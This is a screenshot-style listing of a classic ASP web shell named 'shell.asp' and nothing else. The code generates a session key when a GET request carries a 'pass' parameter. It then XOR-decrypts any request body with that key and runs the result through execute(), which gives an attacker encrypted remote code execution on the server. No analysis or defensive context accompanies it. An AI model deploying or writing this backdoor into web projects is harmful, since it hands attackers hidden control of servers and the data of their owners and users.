 shell.asp ×
1 <%
2 Response.CharSet = "UTF-8"
3 If Request.ServerVariables("REQUEST_METHOD")="GET" And (Request.QueryString("pass") <> "") Then
4 For a=1 To 8
5 RANDOMIZE
6 k=Hex((255-17)*rnd+16)+k
7 Next
8 Session("k")=k
9 response.write(k)
10 Else
11 k=Session("k")
12 size=Request.TotalBytes
13 content=Request.BinaryRead(size)
14 For i=1 To size
15 result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
16 Next
17 execute(result)
18 End If
19 %>